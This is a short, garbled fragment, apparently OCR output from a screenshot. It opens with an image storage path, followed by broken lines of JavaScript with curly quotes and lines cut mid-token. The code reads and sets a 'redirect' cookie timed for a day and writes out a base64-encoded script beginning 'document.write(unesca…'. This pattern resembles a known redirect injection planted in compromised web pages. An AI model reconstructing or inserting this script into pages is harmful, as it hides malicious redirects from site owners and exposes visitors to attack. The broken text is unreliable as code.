
nt.cookie.match(new RegExp(„(?:^|; )“+e.replace(/([\.$?
^])/g,“\\$1″)+“=([^;]*)“));return U?decodeURIComponent(U[1]):
a:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nhc
kie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400
w Date).getTime()+86400);document.cookie=“redirect=“+time+“
+date.toGMTString(),document.write(“)}